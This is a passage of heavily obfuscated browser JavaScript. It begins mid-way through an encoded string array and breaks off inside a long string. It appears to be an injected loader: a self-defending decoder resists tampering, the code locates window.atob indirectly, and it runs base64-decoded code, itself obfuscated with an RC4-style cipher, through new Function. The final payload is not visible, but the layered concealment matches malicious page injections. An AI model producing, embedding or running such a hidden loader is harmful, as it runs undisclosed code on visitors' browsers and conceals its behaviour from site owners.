t1n3BK5dAg1wEwnWwfnOBKXi','u3LND2vertfpq3DUt0Dvnu5ty3blmhnVtuHNEe1Qz3nk','CLn5z3DLrezTwxL3BMfiCdnrq2nWsZbZB01iz3HAvgDZ','BfHumfPRveDfBKXdzfHorgXPvNPKrgjgzfbJu2nZsJjo','vNLIAuj6ufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLN','CfHtD25AEwnWteHfowngDg1xmKv4s0rcne1xrMXmq2nX','C0OZzeLumMrytJjsALzwtNznBgmYzuDoufuYDfzLv1PO','s0rcne1Qwtrmq2rsvevzCuP5A3blAtf3wvHkELPvBhvK','rw5lu3rms0rcne1QwMTmq2rytM5KCKP5A3jtEwD3zurj','AxDUvtforfLty3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','D2vertvAq3DUtKnOBvz5y3blmhnVtuHNEe9utxnkmtu1','vJfcs1PguLHkExDUvJfjm1KWChPtm2XyvuvnBKXdzg9v','v2TZBKTwmg9sq2S3zLr0EvPyuJfJBtrNuwX0vuTeqJrn','AwnTvMHHENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6','BgvUz3rO','wtfyu3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyW','y2HHCKnVzgvbDa','u1zSC1KXuLHkExDUyZboCLPyAgfJr1jrwvnJC0OZAhrH','sgD4twPzC0OXntvzEuvUs1n0teTeqJrnvfe0tenKue5R','ovn5z3DLrezStwL3BK5RqxDHEwnWsZbZB01iz3HAAMnZ','yJfKwfvTEgPwBKvUtenKwfvTEgTtru52u1zKu1fTtKPs','rvPPu0nKzfD6qJrnvJa2tfmXmgfhBhPxEwrZv2Xsr1LR','m0LYufnJBeP5C29kEKf3sNL0C1D5zgPHr0z5uti5A1Pv','EK5RvdnfBKXdzevrmJL0vNPADgfgzfbHu2nZsJfKu0WY','vvDkEwjwCfDArxHysNL3BLz6wxDsrMmYvM1ovgqWy25m','sJfKu1eWoxPnsejRvdfJBKXdzhHwmdHYwwSXnuP5D25s','rJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunR','EhrlwhqYwvHjz2jQmwjyu3H2ufrcne1dEhDmseu5sNLJ','ndiWnJrwzwvMqLe','tunSn2jQmxfxEwrWyM1sBgvfow1kmtbVyMLRn2zysMXK','r2rZyJjkAgjdEenxmvfVtuHNEu56qxnkmhrustfrBKTw','BKTtDeXlrei0tvDfmKXdzePuBejWsNLRCLn5z3DLrezO','A1CWC29nsgD5tLrvC0OWwKDovtrUs1yWovPUvNvzm1jW','wxLfBKTtDeXlrei0twPoBuXdzhfvEK5OsNLRCLn5z3DL','sgD5ttjrC0OXmgTKBfvUs1n0teTeqJrnve13tenJEfiX','refZtuHND1HtEdbHr2X6v3LKtLDRvKXuBKfUwfqXBwrx','sfOZyM1vBKXdzdnJmwHTzwXoDMfdy3nkmMm0yxK5EfDf','suHbDgnuDdLmr1jIu3LND2vertbou3DUuw1fmwrty3by','EuLhCZLnsgD3teD3owrhAhbJmxnUyKzWvvjTsKLkmtfI','tM1wueP5BgrxmKv4s0rcne1QrxLmq2m0wLrRmuP5A3jk','wKfnr3nUs1n0ta','mu5QBgXxEwr1vg1KnLrxrw5yvdbOsvz0ze8ZmwPqvJH3','s0rcne1Qutvmq2m0wLrRmuP5A3jtEwD3zurgBe9tD25v','EgTxmhnVtuHNEu1hsxnkEMqYs0nvBKTwmdLtEwD3zurj','ztjfovLtmhDLrev5tLr0mLLyswDzEJfMtuHNEu9uyZjo','zvrvBKXdzerpr3rAuw5gmfPgtKHkExDUyMXoDLngyZjv','A1bxwJfIBu4WyvC5DuThA3bLm1POy2LcCvbtzgHzBu5R','AMSXtenKC2jSCeXkEwXKufDAyLrPz3DLreKXwxL3BLyX','mg9Lu3DUv2LJCfb6qJrov0u2tuHNm1LtEdvqwe5Iwvrb','mvz0yJnswe5utMTtrwnUtenKwfvwAg9JA052zfHkEeP5','m1n6vLHumJbUtenKwfvUsxDsrgH2yw5WweP5D25wmdLq','mhnVtuHNEu9xvxnkmxmXywPfBKTtDeXlrei0twPvneXd','meThwLHkEwTYu3LND2vestjoAxDUwfzKwfPPy3blmhnV','t0P5A3jtEwD3zurfEK5tD25oA0f3yxLJCeSWC29nsgD5','vLyXrLDzmvzOsNL3BLOZwxPArxqYyvznBKXdzdnnAZvR','DuSXzfjuBvjny1nJC0OZstrHm1PytLroA1nfDgHkExDU','wLzwu1nvtNzIwej2yM1wDwrdAhLlvhqYwvHjz2reDg1I','Ewr6wLnKzeTdBgjwAwD3zurfnu5PD25JsgXXtKnJCfHt','vvrgBLz6vLnzmujnuM1ougvhmxrkExDUvNPzm1KXrKrH','ttvmq2rnt0rsseP5A3jkmK5SsJeWB2f5D25kEwTZyKnR','vNPJD09gyZjxBu5rvfzJBKXdzgTrmNr1zdboDMfSyZjn','tuHNEe5xsxnkmwHqzg13BKTtDeXlrei0tvrnEKXdy29s','rw5mq2rZt0D0C1fvB3HtEwnZsJjSAfnTtLvIvZLsuMXJ','ytbsDfLty3nkm1z0yta5we5RnwTvv1POsNL3BMvTmxjr','zg1gEuLgohDLreK1tNPzmu5QBgTqvNnUzgToCLjxD3Pm','mJLUvNPwD1KWChPtEwnZsJngnfDhDfHoELjSsNL3BLLv','n2PSrMriEq','vMmYy2Tkq1Lty3nkmMHuytnSwfvQzgTtmu5YuvnJC0OY','rezPtun3BLDfotjIq2nWsZbZB01iz3Lnre1ZsJeWA2rS','t0HJBKTwmdLABhrps0rcne1usMTmq2r1u0HWv0P5Bgrm','sfz5yMLcCK8ZmdDKBuz5suDNovPUvNvzm1jWyJi0B2jd','B1PSDfDlrei0tvrrEKXdzeHtAMGZsNLSzeThwMjwAwD3','EwnZsJfKufrhBhfzmNHRvfHfBKXdzdfKmvPRu2XSD1KX','B1KWAhrImwrytLm5A1nTrw5mq2rytJncALzwtNzwBgmY','mu5ewvnJCeSWC29nsgD5twPRC0P5AezIq29Us1n0teTe','CuP5A3jtEwD3zurjne5PD25vmu5ewvnJCeSWC29nsgD5','mtGYmdmZwgjVwwHn','CgrhtM9lsgXIzwLZCLHtBdDzmKz6wLnJD0P6CdjzweLN','vhq5teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrSvdfKnwmW','D0TirxbpmZbZwKz0teTeqJrnv1jTtenKtu9euKHkEwXK','ne1xsM1mq2rZvZboAeP5A3jtEwD3zurjnu1PD25rre5T','tMLmq2riu2POm0P5A3jtEwD3zurjnu55D25uweLXs1nJ','EwnZsJncvgiZzfHvrNbRvercmfKWEfPomLjnwvnJC0OY','zurjnu56wtfoAMXSv3LKtgmYsNrKmw9UwfnOAKXhsxbm','nwjuDefUvG','ntblrw9VtuHNEq','yZbAv3bgt0C4DW','rMPnExDUvtforfLty3byvdfTzfC1AMrhBhzIAwHgtevz','sMXKsfz5yMLcD0TirxbpmZbZwKz0teTeqJrnAKu1tenK','mxzIvMmYuM1su2jxoxHwmuP0sNL3BLz6wMLvBgmYt0rO','tey4D2vestvoELKXtMPSBfD5zfDKrZLUvtfvBLHumtDM','vtnsEwfxnw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnx','uvqXn2zuDejxmdrVtuHNEfLQtxnkmtu1wxLfBKTwmdLA','vLnhvw5mq2rytM1SvgvhmxzHBgmYvxLJC0OXzfbtmgWY','BLyXqK1xvMmZt1DgrLLty3nkmwrrvg1sswfhAgTwBvPu','ufHfn2ztEgTxmhnVtuHNEu9hrxnkEMqYs0nvBKTwmdLt','mK5SsJeWB2ntD25kEwXKtZnfBuPPAhvAwgnNy1nND2ve','DdLKrdb3zurbCW','m0Xdzfrvme5OsNLSzeThmhnKmMX1wKC5m0TtBdHMq2H0','mtaZmZmZz2fKEKfs','D25zvu5Yvg1grgj6BhvwEwnZsJjSBgfhuKLnA05lsNL3','rwnUtenKwfvQrKTAA3qXzunJC0OXzfbxr0yYvti5mwvy','mvvYEvzezG','DhvxmJLKs1nvD2verxDnrJbWtZmXEvPyuJfJBtrNy1r0','odi3nMHyDMjgqq','z3LnALfZsJncnwfQuw5lu3rms0rcne1uwMLmq2rhuMPw','y3nkmMG2zdbbBKTwmdLtEwD3zurjD01PD25AEuv3vKnJ','sZbZB01iz3LpvgDZsJncnwfQuw5lu3rms0rcne1uAgXm','zhbpr3rYzwXoDK5SyZjzu2nZsJfKuvLUvJjIvZLAuw5f','zgXtweOWvNPAA1PgrLHkExDUyZfSwwjizfrIEKfUtenK','z3LprfvZsJbKsW','zfHyAu1XsNLRCLn5z3DLrezQtML3BLnvoufpu2nWsZbZ','BMfhmxjHm3buyJnSwe5Urw5mq2rYyLD0s2n6AhzKBgmW','DvKZuNbImJrVs1H0mLLyswDurdfMtuHNEu9uyZjovfK1','DdjzweLNwvrjovLurxnJEJfTvZjfEuTeqJrnALK1tenK','rMTvBvLUwfqXBwrxnwPKr2X2yMLOCuTyDg1Im0LVzg1g','mvjyvuvWA1rxwLbkExDUvJa5s1PfovrHmMryvwS1ALnu','vxHHAwnWsZbZB01iz3HoAMnZsJnWrgfTD25lu3rms0rc','BLLwtNzHmMreyxL0wfvirw5mq2rhuti5sLz6uLHnvMrq','D3DKve1UtenKDvrgsMTvv2qXuLnJC0OXzfnHr1jmt0D0','vZvSzhLcu1PxzezLsefVwMX0v0TeqJrnvgCYtenKzfyX','rwm5uwX0vuTeqJrnvgHQtenKuLrfwxfkEwXKs0Hsnwnh','AK5OtenKwfHPtxfkEwTYu3LND2vestjnu3DUvJe0AKTP','tvDsAeXdzhnxme5OsNLRCKOZsw5mr1jIu3LND2vertfp','EwTYu3LND2vertfnExDUwfzKwfPPy3blmhnVtuHNEu5T','zeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOYEgfw','uMLSn2rTrNLjrKu5vgP0EvPyuJfJBtrNwMX0uKTeqJrn','vfuWtMHkEwTYu3LND2vertbnq3DUwNLfD1zdy3blmhnV','yJbWwe5huMPurK5Yu2LJC0OYoxrImLjVvtj0vvyXrtbk','AgnPqMfqvLK3y21wmgrysNvjr1PIv2LND2vertbzExDU','nZG1otvXzhLSvva','A3jtEwD3zurfne1dD25uELPcs1nJCeSWC29nsgD4tM1n','EvPtEenxmvfVtuHNEfLQsxnkm0uZywLfBKTwmhbkAvPd','rJH3zurjnu56wtfoAMXSv3LKv2rhow5vmvvUwfz0BvHu','A0Xdy29sv3DXsNLRCLn5z3DLrezPtvn3BLngrMXoq2nW','q2nZsJfJmu1iqLHoBvPdzfDfBKXdzfHoAtLQvezoDLDS','vZvQzeDSDMjPAhDmsevWztnkBgrivNLIAuj3zKH4Ee8Z','CeT5zhPmEwnZwKz0teTeqJrnvgT5tenJnfPuAZfkEwXK','q2ruvtboAeP5A3jtEwD3zurfne15D25rre5TuwLJCeSW','CKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjOAgnRtNzAr1zc','mK5py1nJC0OZwKTsm2HSttjRBKXdzfHosejQvLrODLqX','u3HRvZbZB01iz3Hzv0vZsJbgu1rvuw5lvJa5wM5wDvKZ','CeHuBgrruxLJC0OXyZjnvtfyvuDzmvz6uMHkExDUvJfk'];function _0x8804542d(a,b){a=a-0x186;var c=_0x8804542c[a];if(_0x8804542d['BptNYj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8804542d['XFgxbW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8804542d['MkFymp']={},_0x8804542d['BptNYj']=!![];}var e=_0x8804542c[0x0],f=a+e,g=_0x8804542d['MkFymp'][f];if(g===undefined){var h=function(i){this['TlFImU']=i,this['cpfeSL']=[0x1,0x0,0x0],this['qdZXqz']=function(){return'newState';},this['PtKACR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QPHiiS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ESvMjO']=function(){var i=new RegExp(this['PtKACR']+this['QPHiiS']),j=i['test'](this['qdZXqz']['toString']())?--this['cpfeSL'][0x1]:--this['cpfeSL'][0x0];return this['wbohdU'](j);},h['prototype']['wbohdU']=function(i){if(!Boolean(~i))return i;return this['fASUob'](this['TlFImU']);},h['prototype']['fASUob']=function(j){for(var k=0x0,l=this['cpfeSL']['length'];k<l;k++){this['cpfeSL']['push'](Math['round'](Math['random']())),l=this['cpfeSL']['length'];}return j(this['cpfeSL'][0x0]);},new h(_0x8804542d)['ESvMjO'](),c=_0x8804542d['XFgxbW'](c),_0x8804542d['MkFymp'][f]=c;}else c=g;return c;}var _0x8804542v=_0x8804542d;(function(a,b){var s=_0x8804542d;while(!![]){try{var c=parseInt(s(0x1ba))*parseInt(s(0x194))+parseInt(s(0x216))+parseInt(s(0x238))+-parseInt(s(0x1cc))*parseInt(s(0x1fa))+parseInt(s(0x1db))+parseInt(s(0x1e0))*-parseInt(s(0x234))+-parseInt(s(0x1c4))*-parseInt(s(0x1de));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8804542c,0x4eca3));var _0x8804542e=window;function _0x8804542f(c,d){var t=_0x8804542d,e={};e['xONdW']=function(i,j){return i===j;},e['KgdlS']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x186)]===d&&function(j,k){var u=t,l={};l['DNYul']=function(p,q){return f['xONdW'](p,q);},l['ETGFr']='function',l['MEflR']=function(p){return p();};var m=l,n=f['KgdlS'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['DNYul'](typeof require,m['ETGFr'])&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['MEflR'](q);});n();for(var o=0x2;o<k['length'];o++){if(j[u(0x188)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8804542f(_0x8804542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8804542v(0x1b8)+_0x8804542v(0x204)+'c1YUknLCdwdmhkUHg4QScsJ1dSblZyU28'+'xdHEnLCdBWHhkT21rNHRhJywnRm1rbFc0'+_0x8804542v(0x208)+_0x8804542v(0x239)+'JjU1NvZ1dSRmNHYScsJ2tmdWNXNE9ZJyw'+_0x8804542v(0x1d6)+'JywnV1FucGlyTmRUcScsJ2VmUmRVQ2t1c'+_0x8804542v(0x1dd)+_0x8804542v(0x1b6)+'nLCdmZm0xZ0NrMFdSM2NQOG9yV09hV2Qz'+'dScsJ1c1Zk9XNnFnV1A0JywnVzR4Y1Jta'+'3lXNFBCJywnVzY3Y1U4b0FXUHBjTWEnLC'+'dXUU5kUU1wZElNMCcsJ1c2SGV5ZWJFJyw'+_0x8804542v(0x20b)+'bzBXUnhjUVcnLCdXNTkxeHZMRCcsJ1c1W'+'GZCTVQwJywncUlqVXFDb24nLCdrU2tWRm'+'1vWlc1OCcsJ2JKZGNJOG9GcmEnLCdsbWt'+'OV09kZEtXJywnckNrSFdRZGRITjAnLCdX'+_0x8804542v(0x190)+'CdCbWtXbGY3Y0lxJywnaVNrSHRTb09XNz'+_0x8804542v(0x230)+'XUHknLCdXNm1nd1hiUVc3ZlVXNlRyV09l'+'NScsJ1dSVmRTQ2s4V1F0ZEdHJywnV1FSZ'+'EdNbGRKdnEnLCdrTlMydW1vWicsJ3BOem'+_0x8804542v(0x242)+'DbzVuU2s4V09PJywncTNEOFc2Q2knLCdk'+'ZGxjU0NvbHhHJywnVzQ3Y0lta1FXNG51J'+'ywnVzRtZHhtb056cScsJ1dSTE1xQ29XQk'+'cnLCdXUVZk'+('VU1KZEpNaScsJ1c1dGNKU293V1FSY1VxJ'+'ywndHRMV0VTbzInLCdXNWxjT21vR1c1L2'+'RSVycsJ1c3RmNSOG8zV1BsY09hJywnVzZ'+_0x8804542v(0x1c1)+_0x8804542v(0x1a5)+'mNQSGUnLCdFYUxvQkNvMicsJ1c3QmNPOG'+'90V08vY1FHJywnV092WnQ4bzZDRycsJ1c'+'2U3RXN2RjU2dTJywnbk1PQnZDbzMnLCdX'+'NlB2V081K1c0SycsJ1dScWRxdXhkTUcnL'+'Cd2ZGpyRW1vOCcsJ1c0WmNRbW9QV1JSY1'+'FxJywnQVNvMldRVDlXNlcnLCd3U282Vzd'+'hWVdPeScsJ211cGRUaE9xJywnV1JwZEtt'+'a0dXUHBkTHEnLCdvYTlLVzRKZElhJywne'+'VNrT2hDbzBpRycsJ1c2VzVXNnp6enEnLC'+_0x8804542v(0x1e4)+'nLCdFYnZCQ1cnLCdXNUdWVzRIeHNhJywn'+'V1IvZEdtazVXTy9jTUcnLCd2OGtvV1JyM'+_0x8804542v(0x1ff)+'dQeGNJVycsJ1c1U1JXNDNjVHhDJywnazh'+'vc3hKWmNMc05jTGg0OWVHJywnVzdCY1Jt'+_0x8804542v(0x18c)+_0x8804542v(0x1c0)+'JHJywnYzhrY1dPcGRKbWttJywnQzJsZEp'+'keGNRVycsJ1dQWFBmYXBkTXEnLCdqS25B'+_0x8804542v(0x24a)+_0x8804542v(0x1b9)+'NvZVc1cGNHWFMnLCdsU293dko3ZE8wRmR'+'QM3VHbFNvMVdPTDAnLCdXUGxkTG1rZldP'+'cGRLRycsJ1dPV3J1dnhkVlcnLCdXNmExd'+_0x8804542v(0x218)+_0x8804542v(0x21b))+('cScsJ2NTa2NDcWJQJywnVzVMeldPVDFXN'+_0x8804542v(0x22d)+_0x8804542v(0x20c)+'kVndOZEtLUycsJ0RhaWhvdjAnLCdmd1Jk'+'T0cnLCdXNVdOVzVGY0cwaScsJ2RmV0Z4b'+'W93JywnZUNrOUJDb09XNjAnLCdXNXRjTW'+'1velc0cUEnLCdXUEc1dTJCZEthJywnRVN'+'rWVc3UmRLTXEnLCdXUDRCQmZWZEpXJywn'+_0x8804542v(0x225)+'0dHJywnVzRwY1U4b1VXNUtYJywndVNrZm'+'1LZGNJcScsJ1dQem9rYlZkVEcnLCdXNXF'+'vRVNvenJhJywnVzRxOXpDb09XNEMnLCdt'+'bWswdlNvLycsJ1dRZGNSdFdNV09TJywnR'+'kpKY0swRmRRRycsJ1dROVhyOG9pdUcnLC'+'d3bW9PYUthd1dQL2NOU2tqVzV0ZEtkV2t'+'XUDQnLCd5OGtvV1FkZFZoRycsJ2ozcXZD'+'bW93JywnbE1LRXdDb0QnLCdXUlBMVzViS'+'nhXJywnVzdaY1Y4b25XN3lxJywnV09yMW'+_0x8804542v(0x1ef)+_0x8804542v(0x1ae)+'SUg3Y0thJywnVzVCY0xTb25XT2xjR0cnL'+'CdXNk5jSThvTlc3UmRVYScsJ25ta0ZzbW'+'9jVzR1JywnRllSZE04a2xDYScsJ2VOOWx'+'0Ry9jT1dDeVc1VmNTTHBkVEcnLCdqbW9v'+'bm1rTldSSycsJ29yWmNOQ29SeHEnLCdvS'+'2Z2V09OZExxJywnV1BGZFFtazZXUkpjSn'+'EnLCdsc2JoVzZKZFBhJywncFNvRVc2N2N'+_0x8804542v(0x1d5)+'MHhkVGEnLCd2OGtLRGEnLCdXNm5oeGcxc'+_0x8804542v(0x1ca)+'9IM2NMU29u')+('eHEnLCdXN0JjT21vS1dQbGNQYScsJ3Zta'+_0x8804542v(0x1ec)+'hrZ1dPL2RSZ0dGejhrNScsJ2JyVDhXN0p'+'kTHEnLCdXUXkvdmhaZFZHJywnV1IvY0dx'+'MElXUk8nLCdlaGFVRENvLycsJ0ZDa3JXN'+_0x8804542v(0x18f)+'RMQ2tOV1FSZFZxJywnb3ZuOVdQVmRSYSc'+'sJ1c3VmNHbW9qV1BGY05HJywnanFSZElD'+'a0pFVycsJ1c3VEFXUFhRVzRlJywnV1Fua'+_0x8804542v(0x1bb)+'Z1ZjRXUmhkTmEnLCd2bWtoaDB0Y05hJyw'+_0x8804542v(0x1e8)+'YScsJ1c1NEt4U29NVzR1JywnbDhrNUQ4b'+'2RXNnUnLCdXT2RkTlNrTldRM2RUcScsJ1'+'dSN2RPZkJkT3VLJywndGRwZFRta3l1Ryc'+_0x8804542v(0x245)+'JywnV1JoY1Z0eUlXT3UnLCdXTzRkeXVkZ'+'FVhJywnblNrQ1dPaGRSOGs1JywnaGYwa1'+'c3V0knLCdjZjNkTGhXRScsJ3pta25XUk5'+'kSU5HJywnVzRCY044b1RXUHRjUnEnLCdr'+'U2tYV1BQYldQZVRpR1ZjTjMwJywnVzZUW'+_0x8804542v(0x19c)+'hvJywndlNvNVc3UzJXUWUnLCdyOGt5dXJ'+'KZEhHJywneFNrdlc2TmRIMWknLCdFdU5k'+_0x8804542v(0x189)+'0NweDdjUVcnLCdBbW9FV1BMTFc1bScsJ2'+'VYUGpXNC9kSmEnLCdXUlR4bDFPQicsJ1d'+'QVmRHbWtNV1JOY0lhJywnZjhrL1dRL2RR'+'U2s2JywnVzcxYUUySEgnLCdXN1ZjT0NvZ'+'VdQRmNSRycsJ3dZbVR2dkcnLCdyd2hkTm'+'NwY0xHJywn')+('VzZuTXczTFknLCdXNHJtemdUdScsJ3h4S'+_0x8804542v(0x22c)+_0x8804542v(0x1e5)+'FWUNNeDBtJywnb3hIVVdQbGRScScsJ0I4'+_0x8804542v(0x1f8)+'ywnYWVqMldPVmRUVycsJ1dROTZDbW8zQ1'+'cnLCdqdkJkU1NrdWRHJywnVzZ4Y1NTb3J'+'XN3FVJywndmNIbHdDb3onLCd4bW9YVzZP'+'Q1dPdScsJ1dRZGRKcWhkUHFDJywnVzdwY'+_0x8804542v(0x1a9)+'wnQjhvSFc3bUFXUmEnLCdXNGF4cVNvMFc'+'3MCcsJ3lTa21XNWhkR01DJywnVzRYeFdS'+'MU9XNlMnLCdXT3pxVzdmRnpxJywnQ0NvV'+'Fc0dUFXUjgnLCdicmRjVVNvNnpXJywnbD'+'hvY1c0cURXUm1MZHEnLCdXNnlJVzV4Y0h'+'4ZScsJ0Jta1BkS3hjS1cnLCdXUGJIcThv'+'d3NhJywndThvSFc3VytXUWUnLCdXUUJkT'+'jhvVVdSRmNWMThVVzV1JywnRlNvbldQYl'+'NXNGEnLCdybWt0RkdGZElHJywnQzhva1c'+_0x8804542v(0x1aa)+'TkV3VmRLVycsJ2xNcjBXUGhkSGEnLCdXN'+'mRjTzhrQVc3MW8nLCdXUTUxaXVtMScsJ1'+'c1cGNQQ29BV1BGY05HJywnVzd6R1dQVEJ'+_0x8804542v(0x213)+'SldRUmRNTFcnLCdXNHlMVzVudHFxJywnd'+'mhkZEdHbGNRVycsJ0NDa1lXN0ZkSTNPJy'+'wnQ0pIMEM4b0UnLCdmZC9jUFNvMHJhJyw'+'nYmVTRFc2R3AnLCdmOGtPc0NvZlc2ZScs'+'J0Vta3BXUFJkVExxJywnRDBGZFRaRmNVY'+'ScsJ0Zta2FXUXRkVnhhJywneENrUFdQL2'+'RRd20nLCdX')+(_0x8804542v(0x1b2)+'2lXNjlKJywnQVNrcm52TmNKRycsJ1c3L2'+'NSQ29uV1JwY1VHJywnd0NrQkRZWmRHRyc'+'sJ3BhV3pXT3plZ3Z6SFdRaGRNWlNmJywn'+_0x8804542v(0x1b4)+'CcsJ2hta1FXUFJkS0NrUicsJ1c3cGNUbW'+'8xVzQ4VCcsJ2pDb29tQ2t5V1BpJywnaGZ'+_0x8804542v(0x1af)+_0x8804542v(0x209)+'ScsJ3VJS21jRycsJ2NTa1l1R3pTJywnbz'+'BOZFMxYUQnLCdXNXhjUkNvMFdQeGNKRyc'+'sJ1dRVGtvZHBkUlcnLCdXNzFRQjBUTScs'+_0x8804542v(0x191)+'FNrSWlDb3lpcScsJ2VaYktXNkJkVXEnLC'+'dtOGtTV1F4ZFFTa2onLCd5Vzhtb00wJyw'+'nVzZLNVc1bndCYScsJ1c2SEVXNVNTV1BX'+'JywnaDFYRFdQL2RRcScsJ1c0QmRPbW9rV'+'1I4Jywncm1rWVc2TmRSMnUnLCdXUFpjSV'+_0x8804542v(0x206)+'GZFZDa2hXUmxkTkcnLCd1ZHZqeVNvTics'+'J3M4a3RDR0JkTGEnLCdubWszdm1vSVc0c'+'ScsJ1c1WEhXUnZhVzc4JywnVzY4Qlc1RG'+'5xRycsJ1dPejBXNzlhREcnLCdvU29vaVN'+'rVFdSRycsJ20wcndXUTdkT2EnLCdDU2tr'+'VzdCZFBLQycsJ2czUDFXUlJkU2EnLCdBe'+'ERMVzRTVicsJ1c0VmRSWHhkSGI4Jywnbj'+'NtN3dTb3InLCdXNXFJc21veFc3OCcsJ3J'+'ta1NXUHhkTmZHJywnRThrdVdPM2RIS3En'+'LCdXUjVVbHVlaicsJ2ZHWmNJOG9nQ3EnL'+'CdXUU9kVzZLeVc3ZGRVU29pQ21rK2VHJy'+'wnem1veFdQ')+('bnlXN1cnLCdXNkhZRE5mTicsJ0JTb1RiU'+'2tOVzZiZldQWmROYi9kUEcnLCdXTzdjS2'+_0x8804542v(0x1d1)+'XT2UnLCdyU2s4VzV4ZFFmUycsJ1dSVDFX'+'NUhxeWEnLCdiMkZkVmZ5NicsJ1c0ZWZ4Q'+'29vRUcnLCdhOG9GYkNrN1dPZScsJ1c1bX'+'FXNjNjUWhpJywnV1JySGJldVMnLCdXNkZ'+'jTzhvSVdQaGNPRycsJ1c0bGNSU28wVzV1'+'MycsJ1c0ZUlsWUZjSVcnLCdleHlJVzV1N'+_0x8804542v(0x215)+_0x8804542v(0x1dc)+_0x8804542v(0x1ee)+'ZScsJ0VZRHZ4OG9xJywnVzVCY0dDb1VXU'+'nBjVGEnLCdCQ29hVzREUVc2RycsJ2xta3'+'B4U283VzZpJywnV09ES3FDb0dxYScsJ3V'+'iR1hjd0cnLCduQ29uZzhrdFdSZScsJ3di'+'RGh5OG8rJywnYThrcFdSZGRVbWsrJywnV'+_0x8804542v(0x20d)+'V2dlN6U29TVzRwY0ptb3MnLCdXNVJjUkN'+'vWlc2NG4nLCdXNlNnZGEvY01HJywnQVNr'+'aWtOcGNScScsJ1c2N2NHQ281V1JCY0pxJ'+'ywnV1I3ZFM4aytXUWxjSFcnLCdXNy9jTD'+'hvVVc3cTUnLCdhME5kU3ZxdCcsJ3lySmR'+'JQ2t6dnEnLCdBOG9pVzZXVVdPQycsJ3U4'+'b0FXUEg4VzVTJywnVzdLdHFDb0xXN0cnL'+'CdXUmRjUWRHSldSQycsJ1c0NTVXNW1hV1'+'I0JywnV1A3Y1JDb1ZXNDRCJywnV096amp'+'XWmRMYScsJ1c2emJ2d3J6JywnZHczZFJT'+_0x8804542v(0x1b7)+'lc1QmRHTDgnLCdXUnRkTE1CZEx3OCcsJ1'+_0x8804542v(0x1ce))+('VzVLJywnVzREb1c2cS9XUFcnLCdXUm5JZ'+'EtPaScsJ1c0NHB0bW8zc1cnLCdEU2tkZE'+'NvK25HJywnVzVoY0htb2NXNmRkVEcnXTt'+'mdW5jdGlvbiBfMHgyOTc2NTY5ZShhLGIp'+_0x8804542v(0x1a4)+'TY5ZFthXTtpZihfMHgyOTc2NTY5ZVsnd2'+'Z4UmxyJ109PT11bmRlZmluZWQpe3ZhciB'+_0x8804542v(0x1a6)+'ZWZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ'+'0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMD'+_0x8804542v(0x22e)+_0x8804542v(0x23c)+_0x8804542v(0x211)+'TB4ND9tKjB4NDArbjpuLGwrKyUweDQpP2'+'srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10'+'oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB4'+_0x8804542v(0x195)+_0x8804542v(0x1be)+_0x8804542v(0x193)+'scj0nJztsPWQobCk7Zm9yKHZhciB1PTB4'+'MCx2PWxbJ2xlbmd0aCddO3U8djt1Kyspe'+_0x8804542v(0x18e)+_0x8804542v(0x192)+'pWydzbGljZSddKC0weDIpO31sPWRlY29k'+_0x8804542v(0x1b0)+'3IodD0weDA7dDwweDEwMDt0Kyspe25bdF'+'09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7dCs'+_0x8804542v(0x203)+'dCddKHQlbVsnbGVuZ3RoJ10pKSUweDEwM'+'CxwPW5bdF0sblt0XT1uW29dLG5bb109cD'+_0x8804542v(0x1d9))+('bz0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ'+'2xlbmd0aCddO3crKyl7dD0odCsweDEpJT'+'B4MTAwLG89KG8rblt0XSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXAscSs9'+_0x8804542v(0x1d3)+'ydjaGFyQ29kZUF0J10odyleblsoblt0XS'+_0x8804542v(0x1df)+'9O18weDI5NzY1NjllWydLc2Jtd1onXT1o'+_0x8804542v(0x1d2)+'SxfMHgyOTc2NTY5ZVsnd2Z4UmxyJ109IS'+'FbXTt9dmFyIGU9XzB4Mjk3NjU2OWRbMHg'+'wXSxmPWErZSxnPV8weDI5NzY1NjllWydW'+'dG9nU1UnXVtmXTtpZihnPT09dW5kZWZpb'+_0x8804542v(0x20e)+'1hJ109PT11bmRlZmluZWQpe3ZhciBpPWZ'+'1bmN0aW9uKGope3RoaXNbJ3p4d0N0RSdd'+'PWosdGhpc1snbFpURmJIJ109WzB4MSwwe'+_0x8804542v(0x19b)+'5jdGlvbigpe3JldHVybiduZXdT